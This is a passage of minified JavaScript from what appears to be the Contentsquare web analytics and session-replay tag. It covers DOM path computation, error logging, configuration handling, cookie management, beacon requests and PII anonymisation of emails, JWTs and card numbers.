csArray.from(t.attributes))this.Py(t,i.name)||(e[i.name]=i.value);return e}Iy(t){var e,i;if(!((i=(e=this.options).isNodeSensitive)===null||i===void 0)&&i.call(e,t))return"";let r=Object.entries(this.Ny(t));return csArray.prototype.join.call(csArray.prototype.sort.call(csArray.prototype.map.call(csArray.prototype.filter.call(r,([o])=>o.length<this.options.attrMaxLength),([o,c])=>this.Oy(o,c)?`[${o}]`:`[${o}=${c}]`)),";")+(r.length>0?";":"")}}return s})(),ve=(()=>{let s;return function(n){n.INVALID_ELEMENT="INVALID_ELEMENT";function t(c){return!!c&&"localName"in c&&"getAttribute"in c&&"hasAttribute"in c&&"parentNode"in c}n.isValidElement=t;function e(c,l,h={fullPath:!1,dynamicIdRegex:null}){let f=o(c);if(f===document)return{path:"",hierarchy:""};if(!t(f))return{path:n.INVALID_ELEMENT,hierarchy:n.INVALID_ELEMENT};let d=new Yd(h),E=new Jd(l);return new Kd([d,E]).run(f),{path:d.getPath(),hierarchy:E.getPath()}}n.getElementPathAndHierarchy=e;function i(c,l={fullPath:!1,dynamicIdRegex:null}){let h=o(c);if(h===document)return"";if(!t(h))return n.INVALID_ELEMENT;let{ancestors:f,selectionRoot:d}=Kc(h);return An(f,d,l)}n.getElementPath=i;function r(c,l={fullPath:!1,dynamicIdRegex:null}){let h=o(c);if(h===document)return{path:"",firstAnchorParent:null};if(!t(h))return{path:n.INVALID_ELEMENT,firstAnchorParent:null};let{firstAnchorParent:f,ancestors:d,selectionRoot:E}=Nd(h);return{path:An(d,E,l),firstAnchorParent:f}}n.getElementPathAndFirstAnchorParent=r;function o(c){return c&&"jquery"in c&&c.length===1?c[0]:c}}(s||(s={})),s})();window.CSPathComputation=window.CSPathComputation||ve;var el=["t.contentsquare.net","clicktale"],Qd=s=>{var n;if(typeof s.filename=="string"&&csArray.prototype.some.call(el,t=>csString.prototype.indexOf.call(s.filename,t)>-1)&&!(csString.prototype.indexOf.call(s.filename,"blob")>-1&&(s.message==null?void 0:csString.prototype.indexOf.call(s.message,"importScripts"))>-1)){let t=new Error(s.message);t.stack=(n=s.error)===null||n===void 0?void 0:n.stack,H.critical(t)}};window.addEventListener("error",Qd);var H=(()=>{class s{constructor(){}static whiteListFilename(t){csArray.prototype.push.call(el,t)}static setStrategy(t){s.Qi=t}static computeIsActive(t){s.$e=bs.boolean(t),s.$e?s.vc=bs.boolean(10):s.vc=!1}static isLoggingActive(){return s.$e}static getStrategy(){return s.Qi}static debug(t,e=""){s.$e&&this.Qi.send(t,e,pt.debug)}static warn(t,e=!0,i=""){var r;G.counters.errors.count("warning"),s.$e&&e&&this.Qi.send(t,i,pt.warn),(r=window.UXAnalytics.Console)===null||r===void 0||r.warn(t)}static implementation(t,e=""){G.counters.errors.count("implementation"),s.$e&&this.Qi.send(t,e,pt.implementation)}static error(t,e=""){var i;G.counters.errors.count("error"),s.$e&&this.Qi.send(t,e,pt.error),(i=window.UXAnalytics.Console)===null||i===void 0||i.error(t)}static critical(t,e=""){G.counters.errors.count("critical"),this.Qi.send(t,e,pt.critical)}static tryToExecute(t,e){return function(...i){try{let r=e.apply(this,i);return K(Z.Promise)&&r instanceof Z.Promise?r.then(o=>o,o=>s.error(be(o)?o:new Error(o),t)):r}catch(r){try{s.error(be(r)?r:new Error(r),t)}catch{}}}}static isPerfLoggingActive(){return s.vc}}return s.$e=!1,s.vc=!1,s})();var Zd=/^\d+\.\d+(?:\.\d+)?$/,tp=s=>{if(!Zd.test(s))return;let[n,t,e]=csArray.prototype.map.call(csString.prototype.split.call(s,"."),Number);return{major:n,minor:t,patch:!e||Number.isNaN(e)?0:e}},ep=(s,n)=>s.major!==n.major?s.major-n.major:s.minor!==n.minor?s.minor-n.minor:s.patch-n.patch,sp=(s,n)=>ep(s,n)>=0;function ee(s){return At(s,"data:")}function ip(s){return At(s,"#")}function np(s){return!!s&&(Zs(s,".css")||At(s,"https://fonts.googleapis.com/css"))}var Ra=/\bhttps?:\/\/[^\s<>"')\]]*[^\s<>"'),.;:…\])]/gi;function rp(s){Ra.lastIndex=0;let n,t=0,e=[];for(;(n=Ra.exec(s))!==null;){let i=n.index,r=n.index+n[0].length;if(i>t){let c=csString.prototype.slice.call(s,t,i);csArray.prototype.push.call(e,{content:c,isUrl:!1})}let o=csString.prototype.slice.call(s,i,r);csArray.prototype.push.call(e,{content:o,isUrl:!0}),t=r}if(t<s.length){let i=csString.prototype.slice.call(s,t);csArray.prototype.push.call(e,{content:i,isUrl:!1})}return e}var op=["id","class","style","srcset","sizes","rel","type","width","height","media","align","dir","bgcolor","color","border","colspan","rowspan","cols","rows","size","start","slot","data-cs-override-id"],sl=s=>{let n=new Set(op);return csArray.prototype.forEach.call(s,t=>{n.add(t)}),n},ap=["svg","slot"],cp=(s,n,t)=>t==="radio"&&s==="input"&&n==="name"||csArray.prototype.indexOf.call(ap,s)>-1,il={href:new Set(["a"]),src:new Set(["iframe"])},lp=s=>il.hasOwnProperty(s),hp=(s,n,t)=>{var e;return((e=il[n])===null||e===void 0?void 0:e.has(s))&&!ee(t)},up=(s,n,t)=>(t==="submit"||t==="button")&&s==="input"&&n==="value";function er(s){return s?dp(s):null}function dp(s){try{let n=/^\/(.*)\/([gim]*)$/.exec(s);if(n){let[,t,e]=n;return new csRegExp(`^${t}$`,e)}return new csRegExp(`^${s}$`)}catch{return null}}var pp=1,fp="f553e78fb58e051e51fe8074c4c6e73e",Dr=(()=>{let s;return function(n){n[n.Disabled=0]="Disabled",n[n.ButtonAndLinkOnly=1]="ButtonAndLinkOnly",n[n.Enabled=2]="Enabled"}(s||(s={})),s})(),gp=(()=>{class s{constructor(t){var e,i,r,o,c,l,h,f,d,E,m,S,O,M;this.isChild=!1,this.isSMB=(e=t.isSMB)!==null&&e!==void 0?e:!1,this.trackerDomain=t.trackerDomain,this.dynamicConfDomain=t.dynamicConfDomain,this.settingsFileUri=t.settingsFileUri,this.tagDomain=t.tagDomain,this.loggerDomain=t.ed,this.minLogLevel=t.logLevel,this.projectId=t.projectId,this.smbConfig=t.smbConfig,this.status=t.status,this.hostnames=t.hostnames,this.iframesTracking=!!t.iframesTracking,this.crossDomainTracking=!!t.crossDomainTracking,this.crossDomainSingleIframeTracking=!!t.crossDomainSingleIframeTracking,this.consentRequired=!!t.consentRequired,this.allowSubdomains=!!t.allowSubdomains,this.visitorCookieTimeout=t.visitorCookieTimeout||no,this.sampleRate=t.sampleRate,this.replayRecordingRate=t.replayRecordingRate,this.validationRate=t.validationRate,this.lastTrackingDraw=t.lastTrackingDraw||1,this.useHttps=!0,this.eMerchandisingEnabled=t.eMerchandisingEnabled,this.jsErrorsEnabled=t.jsErrorsEnabled,this.collectionEnabled=!!(!((o=(i=t.collectionEnabled)!==null&&i!==void 0?i:(r=t.smbConfig)===null||r===void 0?void 0:r.record)!==null&&o!==void 0)||o),this.useSentry=!!((c=t.useSentry)!==null&&c!==void 0?c:!((l=t.smbConfig)===null||l===void 0)&&l.useSentry),this.apiErrors={enabled:(h=t.apiErrorsEnabled)!==null&&h!==void 0?h:0,...t.apiErrors},this.customErrors={enabled:(f=t.customErrorsEnabled)!==null&&f!==void 0?f:0,...t.customErrors},this.jsCustomErrorsEnabled=t.jsCustomErrorsEnabled,this.triggerSessionReplayEnabled=t.triggerSessionReplayEnabled,this.triggerSessionReplayRegex=er(t.triggerSessionReplayRegex),this.dynamicIdRegex=t.dynamicIdRegex?new csRegExp(t.dynamicIdRegex):null,this.whitelistedAttributes=t.whitelistedAttributes||[],this.replayRecordingUnmaskedUrlRegex=er(t.replayRecordingUnmaskedUrlRegex),this.replayRecordingMaskedUrlRegex=er(t.replayRecordingMaskedUrlRegex),this.replayRecordingMaskedUrlRegexRules=t.replayRecordingMaskedUrlRegexRules||null,this.replayRecordingUnmaskedUrlRegexRules=t.replayRecordingUnmaskedUrlRegexRules||null,this.anonymisationMethod=t.anonymisationMethod||null,this.tagDeploymentMode=t.tagDeploymentMode,this.dualCollectionTagDomain=t.dualCollectionTagDomain||null,this.ptcDomain=t.ptcDomain||null,this.ptcGuid=t.ptcGuid||null,this.secureCookiesEnabled=!!t.secureCookiesEnabled,this.ptcSha512=t.ptcSha512||null,this.ptcSnapshotPath=t.ptcSnapshotPath||null,this.emitDebugEvents=!1,this.staticResourceManagerDomain=t.staticResourceManagerDomain||null,this.malkaRecordingDomain=t.malkaRecordingDomain||null,this.textVisibilityEnabled=t.textVisibilityEnabled,this.experimental=t.experimental||{},this.malkaEtrEnabled=!!t.malkaEtrEnabled,this.malkaUrlEnabled=!!t.malkaUrlEnabled,this.recordingUrlRules=(d=t.recordingUrlRules)!==null&&d!==void 0?d:[],this.cookielessTrackingEnabled=t.cookielessTrackingEnabled,this.customHashIdEnabled=!!t.customHashIdEnabled,this.encryptionEnabled=!!t.recordingEncryptionEnabled,this.encryptionPublicKey=t.recordingEncryptionPublicKey||null,this.pathComputationRules=t.pathComputationRules||{},t.pathComputationRules&&t.pathComputationRules.dynamicElementNameRegex===""&&(this.pathComputationRules.dynamicElementNameRegex=null),t.pathComputationRules&&t.pathComputationRules.dynamicElementNameRegex&&(this.pathComputationRules.dynamicElementNameRegex=new csRegExp(t.pathComputationRules.dynamicElementNameRegex)),this.asyncSerializerEnabled=!!t.asyncSerializerEnabled,this.encryptionPublicKeyId=t.recordingEncryptionPublicKeyId,this.pendingInactivityTimeout=t.pendingInactivityTimeout||5e3,this.accessibilityEnabled=!!t.accessibilityEnabled,this.useStaticResourceManager=!!t.useStaticResourceManager,t.taskSchedulerOptions&&(this.taskSchedulerOptions={...t.taskSchedulerOptions,enabled:!!t.taskSchedulerOptions.enabled}),this.uxaDomain=t.uxaDomain,this.environment=((E=t.uxaDomain)===null||E===void 0?void 0:E.indexOf("staging"))>-1?"staging":"production",this.performanceTimingOptions=t.performanceTimingOptions,this.replayConsentRequiredForSession=!!t.replayConsentRequiredForSession,this.isWebView=!1,t.displayAdOptions&&t.displayAdOptions.length&&(this.displayAdOptions=t.displayAdOptions),t.voc&&(this.voc={...t.voc,enabled:!!t.voc.enabled}),this.vocData=t.vocData,t.heapEnvironment&&(this.heapEnvironment=t.heapEnvironment),t.implementations&&t.implementations.length&&(this.implementations=t.implementations),this.eventsApiEnabled=!!t.eventsApiEnabled,this.anonymizeDigits=(m=t.anonymizeDigits)!==null&&m!==void 0?m:null,this.isHeapPresent=window.heap!==void 0,this.recordTargetingRules=(S=t.recordTargetingRules)!==null&&S!==void 0?S:[],this.paProxyDomainUri=t.paProxyDomainUri||null,this.emitRecordInfoEvents=t.emitRecordInfoEvents!=!1,this.collectHierarchy=!!t.collectHierarchy,this.collectSubmit=!!t.collectSubmit,this.collectTargetText=(O=t.collectTargetText)!==null&&O!==void 0?O:Dr.Disabled,this.identityEncryptionKey=t.identityEncryptionKey||null,this.tagVerificationDomain=t.tagVerificationDomain,this.tagVerificationEnabled=!!t.tagVerificationEnabled,this.trackingCodeVerified=!!t.trackingCodeVerified,this.quotas=(M=t.quotas)!==null&&M!==void 0?M:null}getTrackerUri(){return`${this.fs()}://${this.trackerDomain}`}getSentryFileUri(){return`${this.fs()}://${this.tagDomain}/uxa/smb/errors.js`}getSentryDSNUri(){return`https://${fp}@${this.loggerDomain}/4508608369131520`}getRecordingUri(){return`${this.fs()}://${this.malkaRecordingDomain}`}getLoggerUri(){return`${this.fs()}://${this.loggerDomain}`}getMetricsUri(){return`${this.fs()}://${this.loggerDomain}/metrics`}getStaticResourceManagerUri(){return`${this.fs()}://${this.staticResourceManagerDomain}`}getVerificationEndpoint(){return`${this.fs()}://${this.tagVerificationDomain}`}getSettingsFileUri(){return this.settingsFileUri?this.settingsFileUri:`${this.fs()}://${this.dynamicConfDomain}/${this.projectId}.json`}isQuotaEnabled(){return this.isSMB||this.quotas!==null}getPaProxyDomainUri(){return`${this.fs()}://${this.paProxyDomainUri}`}fs(){return this.useHttps?"https":"http"}isProjectActive(){return this.status===pp}processOptionOverrides(t){t&&t.forEach&&t.forEach(([e,...i])=>{if(e==="setOption"){let[r,o]=i;this.My(r,o)}})}My(t,e){t==="trackerDomain"&&(this.trackerDomain=e),t==="loggerDomain"&&(this.loggerDomain=e),t==="malkaRecordingDomain"&&(this.malkaRecordingDomain=e),t==="staticResourceManagerDomain"&&(this.staticResourceManagerDomain=e),t==="minLogLevel"&&(this.minLogLevel=e),t==="useHttps"&&(this.useHttps=!!e),t==="isWebView"&&(this.isWebView=e),t==="dynamicConfDomain"&&(this.dynamicConfDomain=e),t==="paProxyDomainUri"&&(this.paProxyDomainUri=e)}getRequestParameters(){return{pid:`${this.projectId}`}}updateDynamicFields(t,e){t==="emitDebugEvents"&&(this.emitDebugEvents=e),t==="minLogLevel"&&(this.minLogLevel=e)}isCsSideloadingHeap(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="cs_sideloads_heap"&&!this.isHeapPresent}isHeapSideloadsCs(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="heap_sideloads_cs"}isHeapSideloadsCsV5(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="heap_sideloads_cs"&&this.dd()}isHeapSideloadsStartDataCollection(){if(this.isHeapSideloadsCs()){if(this.dd())return!0;let t=tp(this.getHeapVersion()||"");if(t&&t.major===4&&sp(t,{major:4,minor:23,patch:5}))return!0}return!1}dd(){var t;return typeof((t=window.heap)===null||t===void 0?void 0:t.getUserId)=="function"}getHeapVersion(){var t,e,i,r,o,c;return typeof((t=window.heap)===null||t===void 0?void 0:t.getConfig)=="function"&&((r=(i=(e=window.heap)===null||e===void 0?void 0:e.getConfig())===null||i===void 0?void 0:i.sdk)===null||r===void 0?void 0:r.version)||((c=(o=window.heap)===null||o===void 0?void 0:o.version)===null||c===void 0?void 0:c.heapJsVersion)||void 0}isCsCrosswritingHeap(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="cs_crosswrites_heap"}getHeapStorageLocation(){var t,e;return(e=(t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_storage_location)!==null&&e!==void 0?e:null}getHeapWebAppUri(){return this.getHeapStorageLocation()==="eu-west-1"?"https://eu.heapanalytics.com":"https://heapanalytics.com"}isCollectTargetTextEnabled(){return this.isSMB||this.collectTargetText!==Dr.Disabled}isNetworkDetailsEnabled(){return this.performanceTimingOptions?this.performanceTimingOptions.withResource||this.performanceTimingOptions.withNavigation:!1}hasRecordingUrlRules(){var t;return!!(!((t=this.recordingUrlRules)===null||t===void 0)&&t.length)}hasTargetingRules(){var t;return!!(!((t=this.recordTargetingRules)===null||t===void 0)&&t.length)}getHeapEnvId(){return this.heapEnvironment?this.heapEnvironment.env_id:""}}return s})(),mp=(()=>{class s{constructor(t,e){this.Ao=t,this.pd=e}init(){this.gd=this.Ao!==this.Ao.top,this.md=this.pd.isWebView&&this.Ao===this.Ao.top,this.pd.iframesTracking&&this.gd||this.md?this.yd=!1:this.yd=!0}isInIframeContext(){return this.gd}isTopWindowTracker(){return this.yd}isInWebViewContext(){return this.md}}return s})();function Ca(){}function Rn(s,n){return csString.prototype.lastIndexOf.call(s,n,0)===0}function yp(s,n){return csString.prototype.indexOf.call(s,n,s.length-n.length)!==-1}var sr=csSymbol("cachedJson");function Ep(s){if(s[sr])return s[sr];if(csArray.isArray(s)){if(s.length===0)return"[]";let n="["+Ts(s[0]);for(let t=1;t<s.length;t++)n+=","+Ts(s[t]);return n+="]"}return s[sr]=csJSON.stringify(s)}var Ts=typeof window.Symbol!="undefined"?Ep:csJSON.stringify;var Ti=(()=>{let s;return function(n){function t(e){return csArray.prototype.join.call(csArray.prototype.map.call(Object.keys(e),i=>`${encodeURIComponent(i)}=${encodeURIComponent(e[i])}`),"&")}n.toQuery=t}(s||(s={})),s})(),nl=(()=>{class s{constructor(t,e){this.domainUri=t,this.path=e,this.beforeRequestCallbacks=[],this.afterRequestCallbacks=[]}setRequestParametersProviders(...t){this.requestParametersProviders=t}before(t){csArray.prototype.push.call(this.beforeRequestCallbacks,t)}after(t){csArray.prototype.push.call(this.afterRequestCallbacks,t)}retrieveParameters(){return this.requestParametersProviders?csArray.prototype.reduce.call(csArray.prototype.map.call(this.requestParametersProviders,t=>t.getRequestParameters()),(t,e)=>({...t,...e})):{}}}return s})(),Xs=(()=>{class s extends nl{constructor(t,e){super(t,e)}send(){csArray.prototype.forEach.call(this.beforeRequestCallbacks,i=>i());let t=this.retrieveParameters();this.wc(t);let e=Ti.toQuery(t);this.ky(e),csArray.prototype.forEach.call(this.afterRequestCallbacks,i=>i())}ky(t){let e=new window.Image(1,1);e.onload=Ca,e.onerror=Ca,csHTMLImageElementsrc.call(e,`${this.domainUri}${this.path?`/${this.path}`:""}?${t}`)}wc(t){t.r=csString.prototype.slice.call(`${Math.random()}`,2,8)}}return s})();var Sp=(()=>{class s{constructor(t,e){this.gs=t,this.Dy=e}init(){this.ms=new Xs(this.gs.getLoggerUri()),this.ms.setRequestParametersProviders(this,this.Dy)}send(t){this.Ro=t,this.ms.send()}getRequestParameters(){return{a:this.Ro.app,l:this.Ro.level,m:this.Ro.message,s:this.Ro.stacktrace}}}return s})(),vp=/[a-zA-Z0-9._%+-]+(?:@|%40|%2540)[a-zA-Z0-9.%-_]+((?:\.|%2[eE])[a-zA-Z0-9-]+)+/g,wp=/[a-zA-Z0-9+_-](?:@|%40|%2540)/,_p="CS_ANONYMIZED_EMAIL",ir="([-A-Za-z0-9+/=_]|=[^=]|={3,})+",bp=new csRegExp(`(ey${ir}\\.ey${ir}\\.${ir})`,"g"),Tp="CS_ANONYMIZED_JWT",Ap=/[0-9]{4}/,Rp=/(^|[^a-zA-Z0-9*.,-])([45*][0-9*]{3}([ -]?)[0-9*]{4}\3[0-9*]{4}\3[0-9*]{4})($|[^a-zA-Z0-9*.,-])/g,Cp="CS_ANONYMIZED_PII",Ip="\u2022",Pp=/\d/g,Op=/([+(]{0,2}\d[-_ ()/]{0,4}){9,}/,Np=/(?:\d{1,3}\.){3}\d{1,3}/,Mp=/(?:[A-F0-9]{1,4}:){7}[A-F0-9]{1,4}/,Xe=(()=>{let s;return function(n){function t(f){return csString.prototype.replace.call(f,vp,_p)}n.replaceEmail=t;function e(f){return csString.prototype.replace.call(f,bp,Tp)}n.replaceJWT=e;function i(f,d){return csString.prototype.replace.call(f,Rp,d)}n.replaceCreditCardNumber=i;function r(f){return csString.prototype.replace.call(f,Pp,Ip)}n.replaceDigits=r;function o(f){return Np.test(f)||Mp.test(f)}n.mayHaveIPAddress=o;function c(f){return Op.test(f)}n.mayHaveNumberSequence=c;function l(f){return Ap.test(f)}n.mayHaveCreditCardNumber=l;function h(f){return wp.test(f)}n.mayHaveEmail=h}(s||(s={})),s})(),Di=(()=>{class s{hasPII(t,e){let i=this.checkAndAnonymizePII(t,e);return t!==i}checkAndAnonymizePII(t,e=null){let i=this.xy(this._c(t));return e===!0?i=this.Ly(i):e===!1&&(i=this.Uy(i)),i}anonymizePII(t){return this._c(t)}anonymizeJwt(t){return Xe.replaceJWT(t)}anonymizeFields(t,e){return csArray.prototype.forEach.call(e,i=>{t[i]=this._c(t[i])}),t}_c(t){if(Xe.mayHaveEmail(t)){let e=Xe.replaceEmail(t);return e!==t&&G.counters.redactedPII.count("email"),e}return t}Ly(t){return Xe.replaceDigits(t)}Uy(t){return Xe.mayHaveNumberSequence(t)?Xe.replaceDigits(t):t}xy(t){return Xe.mayHaveCreditCardNumber(t)?Xe.replaceCreditCardNumber(t,(e,i,r,o,c)=>{if(csString.prototype.indexOf.call(r,"*")===-1){let h=o.length?csArray.prototype.join.call(csString.prototype.split.call(r,o),""):r;if(!this.Vy(h))return e;G.counters.redactedPII.count("cc")}else G.counters.redactedPII.count("cc-partial");return`${i}${Cp}${c}`}):t}Vy(t){let e=parseInt(t[t.length-1]),i=0;for(let r=t.length-2;r>=0;r--){let o=parseInt(t[r]);r%2===0&&(o*=2),i+=Math.floor(o/10)+o%10}return 10-i%10===e}}return s})(),rl="15.140.1";function yo(){return{v:rl}}var kp=(()=>{class s{constructor(t,e){this.f=t,this.M=e}getRequestParameters(){return{d:`${C.now()}`,p:this.M.anonymizePII(window.location.href),...this.f.getRequestParameters(),...yo()}}}return s})(),Dp="uxa",Ia=5,xp="No stacktrace",ol="snippet-",al="implementation-snippet-",Pa=(()=>{let s;return function(n){n.IMPLEMENTATION="implementation",n.DYNAMIC="dynamic"}(s||(s={})),s})(),Lp=(()=>{class s{constructor(t,e,i){this.ys=e,this.M=new Di,this.Ed=Kn[pt.warn],this.Ed=Kn[t.minLogLevel||pt.warn],this.ms=i||new Sp(t,new kp(t,this.M)),this.Sd={[pt.debug]:[],[pt.warn]:[],[pt.implementation]:[],[pt.error]:[],[pt.critical]:[]},this.Co={implementation:{},dynamic:{}},this.ms.init()}send(t,e="",i=pt.warn){if(!this.jy(i,e))return;csArray.prototype.push.call(this.Sd[i],e||"");let r={message:this.Hy(t,e),stacktrace:this.By(t),app:Dp,level:i};this.ms.send(r)}Hy(t,e){let i=be(t)?this.M.anonymizePII(t.message||t.toString()):t;return e&&(i+=` ErrorCode: ${e}`),i}By(t){return be(t)?`${t.stack||xp} ${this.Xn()}`:this.Xn()}Xn(){let t=this.ys.getVisitorService(),e=t==null?void 0:t.getVisitor();if(!e)return"No context";let i=this.ys.getSessionService(),r=i&&i.getSession(),o={userId:e.id,sessionNumber:e.visitsCount,pageNumber:r&&r.pageNumber};return csJSON.stringify(o)}jy(t,e){if(Kn[t]<this.Ed)return!1;if((e==null?void 0:csString.prototype.indexOf.call(e,al,0))===0)return this.vd(e,Pa.IMPLEMENTATION);if((e==null?void 0:csString.prototype.indexOf.call(e,ol,0))===0)return this.vd(e,Pa.DYNAMIC);let i=this.Sd[t];return i.length>=Ia?!1:!(e&&csArray.prototype.some.call(i,r=>r===e))}vd(t,e){return t in this.Co[e]?this.Co[e][t]>=Ia?!1:(this.Co[e][t]+=1,!0):(this.Co[e][t]=1,!0)}}return s})(),Mt=!Ii&&document.createElement("a"),Up=/(:443|:80)$/;function we(s){return Mt?(Mt.href=s,Mt.href):""}function Vp(s,n){return new csURL(s,n).href}function cl(s){let n=Eo(s);return n===null?"":decodeURIComponent(n.hostname)}function Ai(s,n){return csArray.prototype.some.call(n,t=>Zs(s,`.${t}`)||s===t||t==="")}function jp(s){return s[0]==="/"?s:`/${s}`}function Oa(s){return csString.prototype.replace.call(s,Up,"")}function Eo(s){return!Mt||!At(s,"http://")&&!At(s,"https://")?null:(Mt.href=s,{hash:Mt.hash,host:Oa(Mt.host),hostname:Mt.hostname,href:Mt.href,origin:Mt.origin?Mt.origin:Oa(`${Mt.protocol}//${Mt.host}`),pathname:jp(Mt.pathname),port:Mt.port,protocol:Mt.protocol,search:Mt.search})}var Nt=(()=>{let s;return function(n){n.Discovery="discovery",n.Stop="stop",n.RecordingContext="recordingContext",n.SensitiveStatus="sensitiveStatus",n.RecordingEvent="recordingEvent",n.EndOfBufferedMessages="endOfBufferedMessages",n.ChildLogMessage="childLogMessage",n.AnalysisEvent="analysisEvent",n.JavascriptError="javascriptError",n.ApiError="apiError",n.Assets="assets",n.DetailedApiError="detailedApiError",n.EmerchandisingMessage="emerchandisingMessage",n.Commands="commands",n.IntegrationCallback="integrationCallback",n.StaticResource="staticResource",n.TrackingContextResultMessage="trackingContextResultMessage",n.TrackingContextRequestMessage="trackingContextRequestMessage",n.CustomError="customError"}(s||(s={})),s})();var Hp=(()=>{class s{setContext(t,e){this.O=t,this.R=e}getVisitorService(){return this.O}getSessionService(){return this.R}}return s})(),xr=!1;function Bp(){xr=!0}function ht(){return(s,n,t)=>{if(t){let e=t.value;t.value=function(i,r){(i==null?void 0:i.isTrusted)===!1&&xr||e.call(this,i,r)}}else{let e=s[n];if(typeof e!="function")return;s[n]=function(i,...r){(i==null?void 0:i.isTrusted)===!1&&xr||e.call(this,i,r)}}}}function Fp(s){if(document!=null&&document.prerendering){document.addEventListener("prerenderingchange",s,{once:!0});return}s()}function V(s,n,t,e){var i=arguments.length,r=i<3?n:e===null?e=Object.getOwnPropertyDescriptor(n,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")r=Reflect.decorate(s,n,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(r=(i<3?o(r):i>3?o(n,t,r):o(n,t))||r);return i>3&&r&&Object.defineProperty(n,t,r),r}function $p(){let s=new MutationObserver(n=>{n.forEach(t=>{q(t.removedNodes,e=>{e instanceof HTMLElement&&e.tagName==="CS-NATIVE-FRAME-HOLDER"&&(G.counters.pureWindowState.count("iframe-deletion"),it.warn("<cs-native-frame-holder> deleted"),s.disconnect())})})});s.observe(document.body,{childList:!0})}function Na(s){return typeof s!="function"?!1:s.toString().indexOf("[native code]")!==-1}function zp(){(!Na(MutationObserver)||!Na(MutationObserver.prototype.observe))&&G.counters.patchedNativeFunctions.count("MutationObserver")}function Gp(){try{window.CSPureWindow&&$p(),zp()}catch{}}var wt=(()=>{let s;return function(n){n.CURRENT_DOMAIN="CURRENT_DOMAIN";function t(l){let f=new csRegExp(`(^|;)[ ]*${l}=([^;]*)`).exec(document.cookie);return f?decodeURIComponent(f[2]):null}n.get=t;function e(l,h,f,d,E,m){let S=encodeURIComponent(`${h}`),O=f===n.CURRENT_DOMAIN?void 0:f,M=i(d),v=M?`;expires=${M.toUTCString()}`:"",w=";path=/",N=ut(O)?`;domain=${O}`:"",k=`${l}=${S}${v}${w}${N}`;return K(E)&&E!==ns.NotSet&&(k=`${k};SameSite=${E}`),K(m)&&m===me.Yes&&(k=`${k};Secure`),document.cookie=k,!0}n.set=e;function i(l){return yt(l)?new csDate(C.now()+l):l}n.toExpireDate=i;function r(l,h){t(l)&&e(l,"",h,new csDate(0)),t(l)&&e(l,"",h,new csDate(0),ns.None,me.Yes)}n.remove=r;function o(){return document.cookie.length>0}n.isCookiePresent=o;function c(l,h){let f="_cs_root-domain",d=t(f);if(d!==null&&d!=="1")return d;let E=csString.prototype.split.call(window.location.hostname,"."),m=csArray.prototype.pop.call(E);for(;E.length&&(d===null||d==="1");)m=csArray.prototype.join.call([csArray.prototype.pop.call(E),m],"."),e(f,m,m,void 0,l,h),d=t(f);return r(f,m),m}n.getRootDomain=c}(s||(s={})),s})(),qp=(()=>{let s;return function(n){function t(){return window.navigator.vendor&&csString.prototype.indexOf.call(window.navigator.vendor,"Apple")>-1&&window.navigator.appVersion&&csString.prototype.indexOf.call(window.navigator.appVersion,"Version/12.")>-1}n.browserIsSafariV12=t}(s||(s={})),s})(),ns=(()=>{let s;return function(n){n.None="None",n.Lax="Lax",n.NotSet="X"}(s||(s={})),s})(),me=(()=>{let s;return function(n){n[n.Yes=1]="Yes",n[n.No=0]="No"}(s||(s={})),s})(),xn=(()=>{class s{constructor(t,e,i){this.f=t,this.w=e,this.yi=i,this.bc=!1,this.wd=ns.NotSet,this.Tc=me.No}getSameSiteFlag(){return this.wd}getSecureFlag(){return this.Tc}getDomain(){return this.Ac}getRootDomain(){return this._d}init(){if(this.f.cookielessTrackingEnabled)return;let t=this.Fy(),e=this.$y();this.bc=this.zy(t,e),this.bc?(this.wd=t,this.Tc=e):this.f.secureCookiesEnabled&&this.w.getUrlProtocol()==="https:"&&(this.Tc=me.Yes),this._d=this.Gy(),this.Ac=this.qy(this._d)}zy(t,e){return qp.browserIsSafariV12()?!1:(wt.set(s.COOKIE_TEST_FOR_SAME_SITE,"Test same site",s.CURRENT_DOMAIN,void 0,t,e),wt.get(s.COOKIE_TEST_FOR_SAME_SITE)?(wt.remove(s.COOKIE_TEST_FOR_SAME_SITE,s.CURRENT_DOMAIN),!0):!1)}Fy(){return this.w.getUrlProtocol()==="http:"?ns.Lax:this.yi.isSameSiteNoneSecureNeeded()||this.f.crossDomainTracking?ns.None:ns.Lax}$y(){return this.w.getUrlProtocol()==="http:"?me.No:this.f.secureCookiesEnabled||this.f.crossDomainTracking||this.yi.isSameSiteNoneSecureNeeded()?me.Yes:me.No}isSameSiteSupported(){return this.bc}set(t,e,i,r){let o=wt.toExpireDate(i),c=r?me.Yes:this.getSecureFlag();wt.set(t,e,this.Ac,o,this.getSameSiteFlag(),c)}get(t){let i=new csRegExp(`(^|;)[ ]*${t}=([^;]*)`).exec(document.cookie);return i?decodeURIComponent(i[2]):null}delete(t,e){let i=e||this.Ac;wt.remove(t,i)}Gy(){let t=this.yi.isSameSiteNoneSecureNeeded()&&this.isSameSiteSupported(),e=t?ns.None:void 0,i=t?me.Yes:void 0;return wt.getRootDomain(e,i)}qy(t){return this.f.allowSubdomains?t:wt.CURRENT_DOMAIN}}return s.CURRENT_DOMAIN="CURRENT_DOMAIN",s.COOKIE_TEST_FOR_SAME_SITE="_cs_same_site",s})(),Us="_cs_t",Ma="1",Wp=(()=>{class s{constructor(t,e){this._t=t,this.f=e,this.Io=!1,this.Po=!1}init(){if(!this.f.cookielessTrackingEnabled&&this._t.isTopWindowTracker()&&"cookie"in document){if(!this._t.isInIframeContext()&&wt.isCookiePresent()){this.Io=!0,this.Po=!1;return}if(wt.set(Us,Ma,wt.CURRENT_DOMAIN),wt.get(Us)!==null){this.Io=!0,this.Po=!1,wt.remove(Us,wt.CURRENT_DOMAIN);return}wt.set(Us,Ma,wt.CURRENT_DOMAIN,void 0,ns.None,me.Yes),wt.get(Us)!==null&&(this.Io=!0,this.Po=!0,wt.remove(Us,wt.CURRENT_DOMAIN))}}areCookiesEnabled(){return this.Io}isSameSiteNoneSecureNeeded(){return this.Po}}return s})();function Yp(){let s="CSSessionStorageTest";try{return sessionStorage.setItem(s,s),sessionStorage.getItem(s)!==s?!1:(sessionStorage.removeItem(s),!0)}catch{return!1}}var Xp=(()=>{class 